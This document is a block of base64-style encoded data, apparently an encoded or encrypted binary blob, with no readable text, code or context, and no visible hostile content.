SRkuJtjmGEEbHGM8iywo8ccD+A3iZAqFoNJxlKXrp0646joM4TB5Hgj48hz5/lLKtIaZ0Q2ftmRGMFaQcQ6mICFPExvHv+FLvpYrvgEYhFNznSdPgv/AaBUun6HCHsD9xdQV8qlGQ6f6QGVS8klOceC1LMWdjwaifavaHVrZN2lIJrw8BEZg4sa6hahxdiD/XMlqW2AyFbkfFq4gC0+7nqspewWzHoCwrzoyS6iKN/fcC28jQtNtMH+6j5P0gA/9g5yeW5YGPHUn+NAucZ4nHDi6ENIlwqEE8aBv/tP1WNYucjD0mWgsuqf3LwQ9mV0nJxQYDH/PdjwHuD09YaAUXF/Mgbs7oSkjL1yI7DyFIomVRUAxPi6O4UjLTS6WXpYAFKSK0ziiruSYcDTFCaBRd8niweWeTUr/uN2foQMGCiBb8mWVNy4mj6JLx3jXNhvWFvqCFx8XTh8mcvnxmjhV0hGn4rGwVb6GlKy0ybH9V7KBQH32pgM8hduUxYETtUPuYZ5xbiKql6kz9bXsABtEr3zUMTNZY6kvc1TdMDr6UlEqofGlw+2nDfEFnGxgbeEA0bilhCNKycmeOkQ8M8WOzUKJsxzDNL8fURieH3/9teUbtmHcrfls/vbb+4qCcIZC64GH2dcrTrgt+BZ5XYehASjGttm6KF/PcSP5XQgV6N/xwhoKZaHdTqQRnY1JYcvQS24TOTx/[base64]/u9qyd2ccB/fbgY3trxUDFXw2DtP2bYxHdb1Gj73lopkYTQq0zaXX5h1mR+k5X6d+km2b55b85CxXFoCNUzt3z8Hp6RK0Ff36YY+N8cEdqMhb3IvGGaBLQ9vCQbg1LxIui2tc4MQ/2HxnQDR4zSDOwZ8ERz5fwF606E9mLBogCWwde1KhONzwgI6lhkc1X2wmkc/sg98IzkmzoBTiTPYzzZ8oM1z2Gd+aFzSqfX9UF9qqy7F7IxXNlbzlzbyxvUC5Eu26Lt4citqIt4/nuO3BdRup5KABcNDX61Y6hcwFAZgtqY6k02I9kc9R2aN3sbHdzemguxsSqkNGt4U78BcOypf/M98Y9y9Lf6Kq6bb5KwXhwiqWsZXvghvunoqJQ1b9/ywV0AwB6fjwSIRENZ8RmMCQ6ToYZqRfllRalw1LLoDPZ/d76DjPnANWxd9Ugi//GubKjxHsyIJBtj11ygPR/vMkJr9aIMWknuxGKBPaKceI6jBwf1bWi5+IgLyW0JQNsjj66CjX9BvmVDk2mzS6dpKgyeRvedBtmDHrBCcF/3qiYaCm4JHxKgF8EWnncmbikWk8XmoybmfazJS/6SuSQYxnP0gqWTMIvfpRP7KHAR9viE7zpgW/mu9AY4dwtSp0mffuHJBRONhnJjMzSI32y3otaP4PFL1rBZ6TFyybRopned1ufVOZ7M8d7EIIZI04ms6jXdyM5zuRMbYlq1D04UedYa8AGBsT5Jo8eRJADDMg6NHdcUMZbUn2UbXohSxkALWlmGVTTVf02ukX9wOpuP/iBSqsk18mCBm0bvpRhL0aKyQMCNvpEYp4unJaqJmZ0pSt31rvdOCYMiMCYJozc+ATnfJpawNC5KaYeVVo5WgfjVO7zc5+v74sylhQjlbMa6cK5+VpHQLN5YyR0MK5kbnEfFi51G4wYtYDuKgm1fgB3zuUGzN6L415l1Bgz3Dh/ZdvGxiYCFnSBTALmoS4dSHwlPowqUpeQpFBjDJYiyjk0qG9fN5Y5VwmQ8+3cQ8QpOGCNFGzHl18+Suh6Rh7PGVmS3+rBikTXDgqOtDeiiNvhVUVTB3Saj3LO59BswMtgOQCAnygYMBqZMEaGwxBgXYBni6cjltX0uDUxvgTz5+iZFyEgpLVKNZZUtYlH4JfDGJB4gxO/F8+d9AhqRXRUS+1YVnCPMsOyv+vqeKTaqXgHQKzbQoYoQhqRJtBsMC/ASvN+Pgrd53SVJU0FE1HybIvOIAY/[base64]/SEGyYU4SEQQJrAsjsS9od3k5i4Hy4tHCE6ghi3sotkoZtxvSNS8ta7uDi8pi1IxIqo0ydTUc1ZxAygVnglKlrhdOHee/+3TBhDGuWE7w5BWYE10Y8/lIuW/wZi2t1zL59MsT3iW+7j+Ljz31W2yEKamfAan9l428wRp/[base64]/hGtcVwuQ5ML58DZ3QOKFIjwjiktFf7cbDJSJAaQvELTWd2s6gorHpiSTtepe4COTYEqSm+lDyNPoc0Y6FMXCygKPOA9PxXlhpozsQ9CRVubnEEPS/bCW48mqFN09VItvrYDKa/ixN5ABTUkix/c/Yq9XERmQSzD9usbjY077FLDAdnc0MO1Yqt3W9P9m6bmVA38ewZnW4GFsflhgfb+zajyMb71HUoxTeYhrU1G8KgCniREwVqPGPZN3S4knD7W/jLl9NJ5bXWR57IAV+fOv+/NSDiRnFGPWrOonTA3smbDUXpuZAxv/A0TmLEhEw9eJE3HaVycV2GxKdfg29wqv6kUck6zibcn6aBck0/8NOuBTD/iwHGi60YioTg5D1mqwDcyK6TsXAFPZVlMk3Wd/NFAwFl7jBlMJIG+b32Q0hXrQaWP7ZDpsr6U/2zP+JnMBz5c7XwdILSSWf8Gg7Kcdk5pQIH45yqb2w0QXYtHiZsOHVoQzN2gXA97tKQ5F7UjHN5KLnflqYeWqo+awX3xwf9lFNYDWZyeWzWxKDSPgfkSEbD7lVfmK2VQ/kP5rBpjDPcIOd2+kQgwk3AAJe+LkSQJo2lJZWFIPl9ddviztIU5MBmfzKvG3tNhGQOvCOMc5EDUBmy1bhysn0KnBgIxCM93F2tsxgZmQyLo7V6Yyrz0wBtkJTR7PqbJVqBATMFT8WzvyMkfg2UPwYmEh5IpMPrBgMihnNOmCU3mQzZC/KPyl1/Lf87vANBkhKpqE1G2qR/1PUjhEn/Jte7T87X2UVMv4uhLayTCL/r2vTGCyrvCMZKaS05tYs9v7QTVmMysHhPeLSaN9pxhjkhe49S7TIp0oLlcH2IrywGzmTd1jSkqsvnBQ+BjUqMigyhxisfqyv95I8SSJfm8Lz5MXXq9JwMtCM3XQXlEiENhQk4QuDxdnk8YtGH+CQ4ozkemTi8nJzsKFgYEDjp6awMB/IH+MdofocUmk8oq3XF9IMA1w/[base64]/Xl0wyU1K83pvRekA9P63n6cpT9RPA7EbYH0M2kENkqxCyPT2aI5ypAaSLs0//k18n5XJqCLaiQKJAeS6V/e4cNGBsZg0mKwUjGq2udmyNMkN8q/LkgmAqbaDrPn7IpJumR0OqsCm89OokZDGEw22/2Hjxl/asRoMOAcIY2wVDKgIhRzuG00FjTRymG7bzYO8KS2amJMNtPUJSheDxuGQwF2aje9E6JdxTQCJAVFoSZa5VbrVFXa/LWcHwz8aTBVEuvRC0KaMKuHWqUBpuX53dm93lhfTlNp8BYCQpFVBuUrfQkwqwvmzmAl0jEiH6o5yCieTNrELokx21qte391zzIwq6D2GpjVZiT6NDJKckQxmIrvUj+HNGzMD0d/R71d+dhCNFyXaN4AlBF41NvUApEdmwEIoDkTLxM/AuppySSN43rnJ3aJJSd67nnxVlypC6bw5OvfPpzsg8SZ2Jmsn5Gz7EvEwd0sFuLX7syDrZtSwi77W6OpUvjf56NYGI3SzB3jp3MaOWOETw0BKn/t/rKVB2XytPa/ISZYpYPVuvNPRpuchXFkO24cjZKjr337CPyyGSz1k8mNk2cAbVKhssX6YvvNGm0tvUghbVafLzGfW4HsUpVDAXRzrXk51mnM3uJc8LdQX0JrJxlvA/D6R/j6ImzLSU0SN/DYc2ZIJXiUJCYmPXPnWPkQb9Vr8ts0+mqs+k80dzEfD4iApQDa6KwXb6gAU6RD77mEpKMPBbxK0KsnFBipHWnO6jKstyVU/ZWwM7MI1Oof51H6vFD3YS9DdfB+ZMw7a2oaSZ/2RHFTpuKu99CK9gBd/YpI/wbmVuOgIWMDA+jD3Eb9lEn9KMdBt1FNa+wp/ddbbOP5CN2UcVu2CejL9t7r02D9rTzfKHADwWFNKHXowStgVMT/gxt/5D48I0tqS1WNZyU8iTZqI5ZmPu2DGDFhLgFEchhxeTWP09QrEe9wIwqAbfvaRJtQIaSEPvxg0aiyThRF0VYl8FHE7TWHjTgxqwApXja3jLgeqvtn9Z0bgnHnSlHf90qpG4WKVEUFXIFiLmcvUTr50r2Ss9jvooVikiHST0zB+L/jfZ7981yGfRoMN7/M5Gosx0Dnbtr23NwmpSMsLMqRuG6kpNxdkdfSAQ1o88GFFa36CFwzmVmnWoUcBnqj6ui/+ZWVw38uoSYZXJ2amtUtR5Hr3QrZ0CQcmq8WR9VvYodOoE7oR+ufLAHO313kjvsL0hkOjbngzxTTt9RyUK/TB5L1EUbdWitnplFtt1QQ22MngpRZKulaaJQDezwNdMV/mf50eKs41Dy+22BYJOjtHqFm0cpdNDOAyYBNfV9SpTKovKD3/6ILvKcRz3wz4+tEQV68jGpODdaeULerOFtbdvSTdRv96SXmKn+2b5k5LH80BdrJEyt2IW9/bTrgwFmwnINtTjXRBAYkd4UgzY3dyRgwl+NRXBK2ODsUVFUg+qj40b6c8HZe07XRN3q9BnF+0X13YLtNxkCsr+BJLE/2aC0tIx8ouWJO1Fpm5CnNHiX6fjuFxnImf4kA5HwI+JQG7jgx0Z+I95bAbB4/HamiVyGFYn/r1g4LJIvUhfkDRFiqqf8wYAnJ7E/YTvKOecUSWeAN2vSSjlD5uzMKEVIKM9fdWwFtlgT2pAb8zUFUrmZCivL+9GxyMn9XEeDh9a7+WSLX/[base64]/10VEp92sq6lvm9wBzgXq5kf8gQ7fy5s/[base64]/3y3Z8an/[base64]/JvpbI96hix2+jDyp82ESaqmZpv8qG3GHyGM/rQOuIkjGHqHElKgtw5J/apkLoFptlAmtkJv+S+djW9uGYpvsXB+PMiNLVKUNRTzjbZRsbiqnoPT9y3uTAPfOOtoiewVjQrO9dBgYfrxs7jPuOwRLDsLCh+22cgX+b2y9Qn0lPjAEu8nVN0CTlyn3ZDeTCT1GYbTkoTHRV9hOkAPWH/GCGfgtlGVVG2Y4tYP3r5QXqduf8PE0mzfH0XcJ4elVyrYT2+vzCc30deJN5dONLWpPwIKZ+asueSW+uimPJG4gYXrRAJFhmt3Ttkd24tSxb25bu1k+v6bNAhYX+2cumhK+IJI4mv0fpb38aMd7cauPjttZan+b1IgB+M72CJflnMYpiF4A4mBlLN1ZPLFKA/jkU4WDdx8+XMvRTYXvhxtNTnkO131hAGdQTHICM4EHLIwdOixJHvkFNhPdLCEyglbPlnE37AtoG49wDHt9DCmASAtiL4rzKjAsgegTORIJhQPRZVnFQ7euEDUmKa47VJuDcqorRVDTkcNsq6z7JAOlyozBKm3lQanGA5GiMJLkIFzcik6W9tku4SyS+YEmfDeWY/owTrxyRNsSl2bzZWNTzMSn7oCHS2PZOAMTmqJS3GqcIRVBhd1cpk//H0Wn8d8qTO2ZoaR5zKN2bC9Yhi1rLFgNNNu2XLfQ01gfl08XyRtkm+fnhoB/y/XTQ/dUsPL+AXzwgnyn9K8iUtDHabtq8Ee8Vxihb8MnMEBnEIiMdYHEorbCuShgbSZYCGh3LMaoZ0Av3DtMZlZau7A9if1bHxKIriNY2j93YocjLcPubZOpQhu4MgmGlxcaVk6B7IpUpny7a93876dAb00WXHCwOAGmdD9nqdp1awzqVHfHiYkiPRY+UimZS/nzW8P2/iA9s/[base64]/qd/[base64]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[base64]/2R22narHZ5PK3kv8cOAjYK6NEQZN1OlstsY65b0CTRpJT7O8zIpSEKLYYDIysa1kVOiP/[base64]/D/qZ1g9d7nv6muJe2eSAUgsWCEkAc6it+hsJQI5dUdIyBcJeGuVm+/1lzwASRtBK3g9JIKK/yMjN5OvvjpC3x3S9ImE7xNC22XlkIq5OxqIWubMUon3ZFMV5K6Nq5/wS0CaU9qizDsUdXO7sKMUHSj4oDZI5A2szFWnE7Qn1JWssjfxlr4whcmf6DdctVrzOu0s6o51SkJIgqQudvX/Z4dMOikeSQtSlLi8EgNnfnAu96NokVryy/ipJ5VUrqVJV6rLij+G8QusllfTxQCJA43MxypvCwmBm1FBadEOfX5yp157wGYQ8rOgtHIOFVtWUwDZbi/MJE1gD5SOiRi0FK7iwUkC++Y3WsTY0ZFklAUCB4l+Epqk1zkqTVXpqtKN0thyYzrjTjoRd63fQonuAapiWP219jZqMYyZvENGjClctBBWQqcl+4YOowYJ9r8JKbpKCaVs4wgcLW0U/6vo4ZPGJMwa2OrkS+sSikcmBXyUDH4Fp9ZnpqBqP3JwUUbDWGWeKFqlA3/5ky5M6Af2vHaU1m+KbWowvjmiYNTv3CRVQRzVftrcdEb1Jy5wYjUcukL+6c3vTMn4RGmUxCseENHjRaMRL7mecv3fJE/d7drzK0cqAvBWtzF9ftGKGwRJJZZkBBrePQNIZj3lL2WSkJLFt1+yQO6wu/LUasDVIVQyHFp3tADSzgzjim9rydKvGwyH0xL56FYh4EL3Tzfj+JVbyEY2GwhDDViEv1qut0hitGY0S/zF2lOeNxIYBqNGKmPw/+L+bjgoNll3Iun44ONmAIqfWTkkaLJXGU3HeUY22Ssk3J0k8LukQdoq2KB8wWIgEr6ZiWD+L4EGUaFtyJNuEQwS6oP3AERkw/dLsSbW9RPtztuDD8s5nsQ5zFst/9omRyCfs34k4GdmCvVdppOdZ+I+O3BRpCJQ6Bm1URUDSzNL5x8VQSl8y2xsF+jrO+IQGluEH7iEZm/8i0V9dS7gIVRL0Xxr/uTmglQwkPds1wo9A39SF+kawoXbNQm3OX+7RfINMBIMCho6gBjX2FCvOZCIHUpce6QiUKVePvW6MjiW4WvMMphRgEBPUqXRPYS4fgy4n81OSMnkD2BqSctbur2ZF37fdHjkY5hZfO90BO/mBIobMJByn3P+V+bjjZ1cMQDClZMIO4zT+7bml/J9wAyNaIJYK+NImlsRDpxZ6qlsfxoW38RdFMjyutx2V5D6CMzmacVGRk897h+mTNQ7MIrkirWX+ZIEW6zrhIOIn5NrubdVH0pf988sLQ95sUoqh2E09ovvjZms3ulg1pgEEggcr1/U7kKlXPF/Lw7Sy0Ffcel6wyYV+TkvsF6Ys+K1WecRhWBYD1qiMLOnKCXUW42pUjSn14BhPhD8kKm0kDqRoxev1lIs+zOV3BKezIefVArO9/v3T8HAy4nm9XoyWThKj7rslIyK6jYn6HQuk/pCGHQE5fdZFAd413PxSlSGX+BmBgk3GKUEEhFxqBrRUMQpApqCIFJrFoCFzcHasmkIGDgLuOO09yN5pM3vmLCi2ow/Q0951Sme34JRfOPIlSn1wwRLVPRGVJ51DMedghtv/959kL+ZQLjhn5eSg6eY1kzb33kQ6hnxT+DHlKCFt3RtmU26k4tN/rg/QZkKf5z4gOwITcLS69wDVKMJfvHNLytbzhF2ElPTY0Uy2yef+geJYASbPKQkf4axlveGCG58z3/y9Naujf8TSYa3+5X9brPfnWvGqXrFP6nkEwR/5vmthafVcsMR3D9v5xGWQc6RYZy/NF9xe9NY96pEgoY7EVxrzWtxGFRAXcEovf5yqedsFxSOvj7+pAPRgTZOR4Y5hmeMosSyCAmU+3tExW73/lUVx2V4dwrDq56toJ9xgt4iqRBgoBMKw88JJbqmL5OoQ6113qaW0i9H3kdGvzsXKd8JxiXQdO8RHvN5Y44TH+btOFPrYsgLt9dH3LNFLcgJ6S/[base64]/IjGpY4FYgVGk0XKrC7rYY8WS+nHaDunECpZcXIuJk6//2GFCTfP1B4Z+xPxkXLcMsQSTBXf7cvDK5l1lMy0KatRB4jPgfhmfqk/yS340BZmF/[base64]/3nFYbOERYIS77x3B4SZ/lcUYNnkdPEXgnc5csQU5pCkMf2FNdgk8Jder/[base64]/UCZfTBlx9wQwpIywVT4vp8u7bWUMvapsmYj8WEncFe0+PWX8ZLPgIGe/vxpf/eeTgQTmjhinuDfGZA+YPKCCeO5m4SCdy0zc3FoCg0YeNW60LzBKBtqFuUNns39XCW1kYjL6h2DyDapZSBXiX2M9kBP4hiarQL48i7xIP8LA/snPPakFlRriaQH43Jvq9dhPVeeBACB8nd2/Dy3/qHq6EfD6OwexcUh/vPnxGwAqwVFzD6XnCIWee0X7nAECiQLGL+hVBq6ihhDCoJzNfpZRdyVdDxwiyz30qdncCsYdVT9bVzC3RcQo+Voop0hgvLP9Udx42CwP38yp665ZIpK0R+EtHkka+j+ZBKpXwdCRU/YpPVyg82e1N6Q8DLDIUmMqBjbksqocQR75bsgqsvWa97zK+/atKtxU6oJxZNIag7tkZp5R+235NasGTc6m8HZDJe+xPmn7ZnPBHv0/vJS1nGbqtqLXLc5zfP7zO3WaYrg5qu/NJ15iwiFYGCNDxDLwjIp8l7IkzoEQbKO3OcXrAQI0C5Sh7zC+U1llnO8d/bi98pFSNHcBHMqFARW8m3wdjmbjzkv16Bw1sFARb0ha7UX1qgKMjSwlAY4uWqLoiSGkmziwXL98+GHUkTxoEruzS3hQwtp79MNLBRfpYgfY1PCT6CnSMnJfuYy9c9igqRk20aTK0EImqANqn7uHQXrDWinDfRXyRKRrv12MDiimZltKPQHPxAbNo/m6YzKTIxYRNRTSjE8XFoKHXv5TmbJ4Ojaxd/hK4e5qB2qydtQK3IJWqeeTofxz2wZRqrTMFPBSwzC9+BVXaDZprtNNtGckGnGVlTWqWoyuHT2oi6HAcMUGpmAxQSyaksOjwmXqWNo5/T57EUV1OihQ1Cf3Uh1g7WQOIDWgBqNB9MMCkGMvUxBmN+WX65/d9t0sLvyDfVkDeD3UYvVyXwoWnxANynOdu/Yjpw0GW9sUtgqBUFBqSEbFV8Y19ok+/CpuOBEOdHDc7EkQhw1Et1siHtbs2pKuvnVJXYfHRGom/OHMAq/pOeNdgIn2qJnXfpILbcw4LNqHsY8zxRmrhwy9/tThiaN+xlhH/e9cEjr7z++cpIQVOa82+ue8uStx7EaQDQ+TfR/GlI08OBU3ZOjgMQqWf2hZ6KfhjVDbrJMXMHOOjZEAOEfPn88EfyY6rVL6EfdZmBhIaRJsaKU9uGv13gFKcS7ad0m9rb7zFlUycPc0XRhnNgsuEuX7Dx7BjXTHv6ayUpRyjNV9joiMmqXvvGfJD5CKecACPQA93PnHI1gEQghKi7nmD/EYzx0r85hYYVVEdqV/3iytKJZSxybNdyTGFtQUKg3ZV1dDus44Wpvt8psZxHmDqO1lZ3UzJ8qKp9ziHYzIsiloeFuvxGNxvHjccqVVXUX1VP9aLGWKxn/RcVixUnnfl4wofqkp97jNQ8ytBX8FDXdU1q2ZUAG17kDW7dkseitMrwVDvzjBzgzUWmTM7x6cl+P9UH6KyBdBr8YaJiVm1Q1bn9I7c5Pvnb1KNyRWkk/F825gYa2+uS7QZFjl/[base64]/lypLCVtUT1Mqu9qRKDpvADIDtpe13G46p8qcFctBmXfDHqmXJbarpeYushXgDA1NjyJ/rWUD8L8zVcNboXgp7WIAwXWA5S/2V6JGiT5R79QsJkMBU23YqADxGzYgaiNgOYqYCKuMq5ktwAQwhOQ4SdjVt7Zk/Huz5E1mi3RKh2uHZWKRwtNCVv+1Oz5aaYe0YA9pssa1peGYzhRUrNfaaeTj0TAJh6SDl/KYDQkakCFL7aaCk95xk4fXpAV/fjgg53OJ9yWcQDcQMY4/tP3slhBSCih6YsiNYgVvu6dLQEKfIQHDRBzIRGHR1Ez73Wfqe8RteA3jFCANj5HQYmzm9sEi5GyJC3Foqeqm1QzHlYB4e6pYpbBK1xMUNyj8nQWiMRfone/LhFR8rLovFmtYV2XZMBKuVHpLmWHLZ4ep0J/YCiTWvIo+DKetP3LkEGYF5M5V3zvyOYXD2HJve63VvFf+VpvvVHUFE8+cMA6T2GFO5xTRSBfH9YZUa78UTmDeTsDoh2mWYVz+iiDIvypgT3GVXjODU6LbrwmtTZcy7q5mtQ0BcG7KNvmTDKJOY5agh5iiRNTI1Eev4sRd/Y8Vp8lhpm/KRiwhB3IMNoQYDojN646LjMNZGBNJL9Ay9sMBjqHvae7VLX0wmAXGuWQY1ZyIT/[base64]/q/RB3IE3kQtleLmWaMh580JKO422rE7mGSq/zdRPu99k32TjUfHx+4ggkuNh6dWZziJr9w7JzV0L9C6RSgEyKIdoh3pynV9WvyBNEtvm1XfKRzOoTTCrFDrZYJDTr5WoG61COiDoZaRYwY1en8hw7c+FEfSTBUbUVw0oNsGhGVeG/eHgCHzPJHhc5iFqLuqsQD9qQLg1OEMEusyj7u61gyadmLdvtaab7GM0BVWOwstIhu5NhJEpLAms2nwzyaqFKbCCvlCsCm3zmawOP4d/gZTFnL5As4MoUuar+Edga6JeRT6kRi/ebb9DlwEiILg4fE+XCaeUK0Qv7rjphRR6kuLmvXFuap5fISFQzwf3gd4HeCs07shj55xqL4ndxyaKKILaH3jmWDVGIVQIoj1jheEPldvxdm3/tmnifrYd7KTIJPRHNpzNxWdLhNqNrcMHFCWlHc6UwU6NR+xto30Ttr+SPs2zWgQZegOsq21m27WAwvvMU4kjR5m8O1YrvveUeu/jx6Dh/FMO+bDwxJ350vYcht86dmn6uFuBLPsRQyKojgXp80dbb6oAvT/ybrq9A6ErlhTuDYDOk1TfZCtfdzI1wTPaC39TkykB1VcKzjEzdSaAk7JLc9n8ecNKr/8kR/[base64]/GUEFLEE8eT7GkcaDFhQHth2pzYtQo97HJnhpW4q/RAiCabogFwgnL7GViI9gfRCxCdN0ZY7TDhDQnuKDjdLvKj6dvl0Saxg7id0YwRJqCsH/OwLdWOspOLhQBJ6UVvVkT+FJYaDqDXurzcFMQny/HkJ1+4NADQa5WWw/h3UC9cKEtcnoUfuZgpf4QoInbnlkT3dwRCzUqWld211eCgQ7VBu1y7aR9MpmwEnALa6GhWUObEUq1tA9D7n50yovRFyinu8qeqg7iYxwDHRvXLl+zoTTy5l+8Fsfrsldh+guJzhtOhyO9Hx+Y+pNDvNc3TbvqWCru2COs+JeXuY/IphM718KGYg4rPA5vof2N79G/loX/71rPyivXMmstv5BoOciAkovytcW0eaBt08h6enEEswlJ7rINv4qaelsdKviSc3J9+6Re8oD/VXp9CZop3PIBSdRMBY+Ko1gA+JiGbFQkbDoeJ+i0SKv2JvbfTvFD+C8JoKr4gbot/0VI1fh4M+Vh1uzVzoezj3IxzX3C6gl7NxVN8R/OveO5VYFud2TxNwf2740fbRSPeYdQ4TUrSnXdvzOsqcjGp2Q2xpLkyUv6HNQJks5xTX6h1S7jVybZOgSwfRqccj6hflN6gVnixUeuErohQuoMf/6mD49RD0ZYO7na+5669h5tn5Dmwby8rQFTT5wvkbtC9e2WGwwPj7oBAjRGOY5AuAI5csECdBSYx3ol/[base64]/B2jgmsXvfsCM7KuD+Jy67PtP+BeRAUuJzs5Oljy8P6GUNi+CXjyBgEjez2J/n+mq0Pc5nFUZTVDZ4xfyyPRaA5y5VbkTyeVjjQ3cEq5AwrmgRwqJVZwzLB8hdCY56mr+VzzP6FlrcsnDA8BtDcD+bi5q9RWj8H99xtXWvNbISK1RLS/J768722Vdl+xeIVFyi4mBK+AHnDaz/eWvTP0hksGp6Kjzfttzr3KP7IMDNgLpu0l+dNB4XcNhl9yGsX4fm6TNwjIJfJgxjvy27plwIJuBOo3zjaCBMeH1b2FdjNS6Zw3uknY3BnaTji7bJD/euW/jyZqAW7ic2g2ne8UITLQCWRzY4mcherzyTxgNRpiP6mDHR7Q0G3QqoeLeIMuDhjM/DtHoQPm149QIvxssHnrNot2oS2dasQJMAp+Cti8SOOhbedSnVHEE03jZWJ8Iecq9d/h1xGxhKLafSDb0C6wBJklDoxOX3PUlg4OGto4fOm2panmA4ERRoZXBF6NBdWccYMNyubv1WGv4i1PUtFn03RTgH6iCVcq1CdnzsGlDdomrFKDpKN7lgAu5qv0MtmOrlQxjauPfb8HXGpmyQUkA8AYAiTPWhmPF81UrB/sSx8EflQzRy0SP8MfWU7rD2BBWj8R6F468n+8zebo2VOBfrJM4lX4iBoKrkOiorPNfZOsM3xjJMBJTqKzD3WzrkRcCrPxSCg29SUhdamTsEweg6bAPqEk/HKiHTaJ3y4/Cpy0ofBRo3XY11mvwA6cvsupjM0BZLBoGh+dxpEbxjREOEuyvbIseRhAmHykss7UzNGq+57l4XTyoWQ4oYO3/Lu8KNuxKHeX+YS2KaRhRmrbhAJDD/elVqk+pRlV5LG1KOOC//8gpKhX+1qR2Pjmo5ERjZCGRN0TexK6xzfqpAa5nfwuMNOqh3dXuEeXQGItowf96Z6wbWlznKDsW5qVtJ4Odo4BSD1mme/wiYJ38QArEIpgtOZNRLVhVfzNbvyNTGWgyft9XKv0avRGyVanZQcw4vWDtuhdQVDc2dzGS5RogBCLfRCBAuI+cFjhher2HIQszm/RVPICPh3AE1zh1XGFB7CgdVU7uGZoU5ZRQEYPydhv/m/yDgd6qxb0qGG05itYVYh6BqZCL2Ca/lJ15cqRlcX9+SLevkQp6dUGSJa7kGXfQioeoITjuL3Q6bm0SYvx8VYIcE+NSKZVaKQzGsJKt3ZGidEFo4KoonQGKv872MiNph/d65GF6vEvmNw+kidztZoVMrxObfUURtcq85pRLIxQIkq2giIAogQnXQfAtUnFSTxB+8WNndSeCNuHxnE7V698xbLVMLf1LXpeo5VPuQQEcXyW1/oPvgn5p1TI8+X0E8MvA44z/KIvF7hVCg1sH86dJBm1aqyds+6EvbqEN/[base64]/wHc5Vx3pKmMLBWENrvfVY2TsW1pLKXFw/eXszeJ2TGdwu7NdARoPJb/WL3ZB3A6i24IzHGEOROhSkB+tNrud4lTHBSBS8/7ojjV6mW+YUY7cQs7y/7ZgTvvkUrdtJy8qPEvatwtj9VErGIuF6SKiB/Bg9VSYmf3XYzf22jH+6RfJcTdKjMM5gzLvH7RV8Bjpkr2j7o8IvX+Hbr7TnhrPQRjP6IGcM/f7B8ggn7tRkz9UVM520K+j9QE6lCBOOJEvpz1e0IOlJU7CRG3D5rUiuIieNcT82XZHx9SH9xlU9ZAF5UCt3+8bpT5g2PbkNirrMV0I3U